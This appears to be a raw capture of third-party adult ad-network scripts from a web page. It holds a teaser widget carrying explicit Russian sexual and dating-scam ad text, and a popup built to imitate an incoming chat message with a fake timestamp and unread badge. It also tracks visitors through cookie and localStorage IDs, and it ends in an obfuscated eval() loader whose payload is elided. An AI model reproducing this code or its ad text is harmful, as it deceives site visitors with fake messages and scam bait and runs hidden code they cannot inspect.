					e05df2643f_image2.style.width  = "140px";
					e05df2643f_image2.style.height = "140px";
					e05df2643f_image.style.overflow = "hidden";
					e05df2643f_image.appendChild(e05df2643f_image2);
					
										
					/*e05df2643f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e05df2643f_image.style.backgroundSize = 'cover'; 
					e05df2643f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e05df2643f_teaser.setAttribute("onmouseover", "document.getElementById('e05df2643f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e05df2643f_teaser.setAttribute("onmouseout",  "document.getElementById('e05df2643f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e05df2643f_temp_gifimage            = document.createElement('img');
						e05df2643f_temp_gifimage.alt            = "";
						e05df2643f_temp_gifimage.src            = teasers[i][5];
						e05df2643f_temp_gifimage.style.width    = "1px";
						e05df2643f_temp_gifimage.style.height   = "1px";
						e05df2643f_temp_gifimage.width          = "1";
						e05df2643f_temp_gifimage.height         = "1";
						e05df2643f_temp_gifimage.alt            = "";
						e05df2643f_temp_gifimage.title          = "";
						e05df2643f_temp_gifimage.style.position = "fixed";
						e05df2643f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e05df2643f_temp_gifimage);
					}
					
					e05df2643f_image.style.border = "1px solid #006b2f";
					e05df2643f_image.style.borderRadius = "0px";
					e05df2643f_image.style.width = "140px"; 
					e05df2643f_image.style.height = "140px"; 
					e05df2643f_image.style.position = 'inherit';
					e05df2643f_image.style.cssFloat = 'none';
					e05df2643f_image.style.boxSizing = "content-box";
					e05df2643f_image.style.display = 'inline-block';
					e05df2643f_image.style.margin = "0px";
					
										
					var e05df2643f_title = document.createElement('div');
					e05df2643f_title.innerHTML = teasers[i][2];
					e05df2643f_title.style.fontSize = "10pt";
					e05df2643f_title.style.color = "#990000";
					e05df2643f_title.style.fontWeight = "bold";
					e05df2643f_title.style.textAlign = "center";
					e05df2643f_title.style.fontFamily = "Arial";
					e05df2643f_title.style.fontSize = "14px";
					e05df2643f_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e05df2643f_title.style.color = "#000000";
						e05df2643f_title.setAttribute("onmouseover", "this.style.color = '#006b2f'");
						e05df2643f_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e05df2643f_title.style.fontStyle = "normal";
					e05df2643f_title.style.fontWeight = "normal";
					e05df2643f_title.style.textDecoration = "none";
					e05df2643f_title.style.margin = "3px";
					e05df2643f_title.style.height = "auto";
					e05df2643f_title.id = "etarg_title_23337_"+i;

					
					var e05df2643f_description = document.createElement('div');
					e05df2643f_description.innerHTML = teasers[i][3];
					e05df2643f_description.style.color = "#000000";
					e05df2643f_description.style.fontSize = "10pt";
					e05df2643f_description.style.textAlign = "center";
					e05df2643f_description.style.fontFamily = "Arial";
					e05df2643f_description.style.fontSize = "12px";
					e05df2643f_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e05df2643f_description.style.color = "#000000";
						e05df2643f_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e05df2643f_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e05df2643f_description.style.fontStyle = "normal";
					e05df2643f_description.style.fontWeight = "normal";
					e05df2643f_description.style.textDecoration = "none";
					e05df2643f_description.style.margin = "3px";
					e05df2643f_description.style.height = "auto";
					e05df2643f_description.id = "etarg_description_23337_"+i;

					var e05df2643f_price = document.createElement('div');
					e05df2643f_price.innerHTML = teasers[i][4];
					e05df2643f_price.style.color = "#f25100";
					e05df2643f_price.style.textAlign = "center";
					e05df2643f_price.style.fontFamily = e05df2643f_description.style.fontFamily;
					e05df2643f_price.style.fontSize = e05df2643f_description.style.fontSize;
					e05df2643f_price.style.lineHeight = e05df2643f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e05df2643f_price.style.color = "#f25100";
					}
					e05df2643f_price.style.fontStyle = e05df2643f_description.style.fontStyle;
					e05df2643f_price.style.fontWeight = "bold";
					e05df2643f_price.style.textDecoration = e05df2643f_description.style.textDecoration;
					e05df2643f_price.style.height = "auto";

										e05df2643f_teaser.appendChild(e05df2643f_image);
					e05df2643f_teaser.appendChild(e05df2643f_title);
					e05df2643f_teaser.appendChild(e05df2643f_description);
					e05df2643f_teaser.appendChild(e05df2643f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe05df2643f([['https://adtazwhite.com/clicks/MjMzMzdfMjQ2MjM5XzIzLjAyNDc3MV8xM18xNzY5MDAxNDE1MjM0NDYyNzE3Nl8yMF8xOC4yMjEuODkuMTk1XjM5YzA4NmIwMmNmMThkYTBlNDljNGE0MzE2OTM0MzE5XjE2LjEuMjEuMjAyNg==','//cs11.adtazwhite.com/content/61423/3335952.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs11.adtazwhite.com/content/61423/3335952_2.webp'],['https://adtazwhite.com/clicks/MjMzMzdfMzEyMjI5XzIzLjE0NDQwNV8xM18xNzY5MDAxNDE1MjM0NDYyNzE3Nl8yMF8xOC4yMjEuODkuMTk1XjVmNDlkN2ZmZmZiMTIwZGU4YzZlNzM4ZjQwNmYwNmRlXjE2LjEuMjEuMjAyNg==','//cs09.adtazwhite.com/content/61423/3533922.webp','✅ВЫБИРАЙ ЛЮБУЮ👉','🔥И ТРАХАЙ БЕЗ ОСТАНОВКИ🔞',' ','','0','//cs09.adtazwhite.com/content/61423/3533922_2.webp'],['https://adtazwhite.com/clicks/MjMzMzdfMzExODg3XzIzLjA5MTY3NF8xM18xNzY5MDAxNDE1MjM0NDYyNzE3Nl8yMF8xOC4yMjEuODkuMTk1Xjg0NmJlOTQ3MWY2NzE4YjU3NWE3YjA2ZmI3MDc2MGFmXjE2LjEuMjEuMjAyNg==','//cs10.adtazwhite.com/content/61423/3532896.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs10.adtazwhite.com/content/61423/3532896_2.webp'],['https://adtazwhite.com/clicks/MjMzMzdfMzEyMDQ1XzIzLjA4MzcyN18xM18xNzY5MDAxNDE1MjM0NDYyNzE3Nl8yMF8xOC4yMjEuODkuMTk1XmU1NWE3MGYxYTAwY2EyNmE4YzNlNjY0NDg2Zjk0YWRmXjE2LjEuMjEuMjAyNg==','//cs11.adtazwhite.com/content/61423/3533370.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs11.adtazwhite.com/content/61423/3533370_2.webp']]);  try { localStorage.setItem('e05df2643f_uid', '17690014152344627176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/power/common.js?29316&mode=list&u=null&r=0.24846817826579226
body_size: 690
content:
 efec7e423839([['https://pndoms.com/clicks/MjkzMTZfMzA3MjE3XzIzLjAyMjMxNzlfMTNfMTc2OTAwMTQxNjQwODgwMzkxNzZfMjBfMTguMjIxLjg5LjE5NV42Y2YzNWFlOTQ4NzQzOGMyZGI1NTlhNjdiNzljNGQwNF4xNi4xLjIxLjIwMjY=','//cs11.pndoms.com/content/61423/3518886.jpg','✅НАПИШИ! Хочу секса!','🍓Люблю Куни и Анал. Место есть пиши...',' ','//cs11.pndoms.com/content/61423/3518886.webp','0','//cs11.pndoms.com/content/61423/3518886_2.webp']]);  try { localStorage.setItem('ec7e423839_uid', '17690014164088039176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/power/common5.js?29316a0.9710521837922668
body_size: 10647
content:
function setCookie_ec7e423839(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ec7e423839(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efec7e423839(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var ec7e423839_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    ec7e423839_iM.prototype.ec7e423839_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.ec7e423839_loadSound();

	    }
	    ec7e423839_iM.prototype.ec7e423839_loadSound = function () {
	        var ec7e423839_request = new XMLHttpRequest();
	        ec7e423839_request.withCredentials = true;
	        ec7e423839_request.responseType = "arraybuffer";
	        ec7e423839_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(ec7e423839_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), ec7e423839_request);
	        ec7e423839_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        ec7e423839_request.open("GET", this.sound.Url, true);
	        ec7e423839_request.send();
	    };
	    ec7e423839_iM.prototype.ec7e423839_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var ec7e423839_src = this.sound.context.createBufferSource();
	        ec7e423839_src.buffer = this.sound.bufferLoader;
	        ec7e423839_src.connect(this.sound.context.destination);
	        ec7e423839_src.start(0);
	        ec7e423839_src.addEventListener("ended", function () {
	            ec7e423839_src.stop(0);
	            ec7e423839_src.disconnect();
	        }, ec7e423839_src);
	    };
	    var ec7e423839_ss = new ec7e423839_iM();
	    ec7e423839_ss.ec7e423839_initSound();

	    const ec7e423839_date = new Date();
	    const ec7e423839_hour = ec7e423839_date.getHours() >= 10 ? ec7e423839_date.getHours() : '0' + ec7e423839_date.getHours();
	    const ec7e423839_minutes = ec7e423839_date.getMinutes() >= 10 ? ec7e423839_date.getMinutes() : '0' + ec7e423839_date.getMinutes();

	    function ec7e423839_closePopup() {
	        document.querySelector('.ec7e423839_popup').style.display = 'none';
	        	    }

	    function ec7e423839_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.ec7e423839_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { ec7e423839_ss.ec7e423839_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .ec7e423839_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes ec7e423839_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes ec7e423839_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes ec7e423839_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .ec7e423839_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .ec7e423839_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .ec7e423839_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .ec7e423839_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="ec7e423839_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="ec7e423839_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="ec7e423839_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ec7e423839_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ec7e423839_hour + ':' + ec7e423839_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="ec7e423839_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ec7e423839_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ec7e423839_hour + ':' + ec7e423839_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: ec7e423839_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: ec7e423839_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="ec7e423839_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#ec7e423839_goToUrl').addEventListener('click', ec7e423839_goToURL);
	        document.querySelector('#ec7e423839_closePopup').addEventListener('click', ec7e423839_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var ec7e423839_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ec7e423839('ec7e423839_view_' + i) == null) {
		ec7e423839_view_flag = i;
		break;
	}
}

var ec7e423839_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ec7e423839('ec7e423839_click_' + i) == null) {
		ec7e423839_click_flag = i;
		break;
	}
}

var ec7e423839_close_flag = 0;
if (getCookie_ec7e423839('ec7e423839_close') == null) {
	ec7e423839_close_flag = 1;
}

if (ec7e423839_view_flag != 0 && ec7e423839_click_flag != 0 && ec7e423839_close_flag != 0) {
	var ec7e423839_ud;
	try { ec7e423839_ud = localStorage.getItem('ec7e423839_uid'); } catch (e) { }
	
	var ec7e423839_ims   = document.createElement("script");
	ec7e423839_ims.type  = "text/javascript";
	ec7e423839_ims.async = true;
	ec7e423839_ims.src   = 'https://pndoms.com/power/common.js?29316&mode=list&u=' + ec7e423839_ud + '&r=' + Math.random();
	document.body.appendChild(ec7e423839_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140047
body_size: 1978
content:
var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",6,"tadcyMxKJ",45,3,19))